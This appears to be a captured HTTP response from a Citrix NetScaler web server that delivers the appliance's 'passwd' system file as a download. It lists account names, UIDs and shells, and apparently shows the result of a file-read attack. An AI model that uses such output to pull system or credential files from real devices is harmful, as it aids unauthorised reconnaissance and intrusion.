 HTTP/1.1 406 Not Acceptable
Date: Thu, 17 Feb 2022 21:59:42 GMT
Server: Apache
Expires: -1
Cache-Control: private, must-revalidate, post-check=0, pre-check=0
Pragma: private
Content-Disposition: attachment;filename="passwd"
Accept-Ranges: bytes
Content-Length: 465
Connection: close
Content-Type: application/octet-stream
root:*:0:0:Charlie &:/root:/usr/bin/bash
nsroot:*:0:0:Netscaler Root:/root:/netscaler/nssh
daemon:*:1:1:Owner of many system processes:/root:/nonexistent
operator:*:2:20:System &:/nonexistent:/nonexistent
bin:*:3:7:Binaries Commands and Source,,,:/:/nonexistent
nobody:*:65534:65534:Unprivileged user:/nonexistent:/nonexistent
sshd:*:65533:65533:SSHD User:/nonexistent:/nonexistent
nsmonitor:*:65532:65534:Netscaler Monitoring user:/var/nstmp/monitors:/nonexistent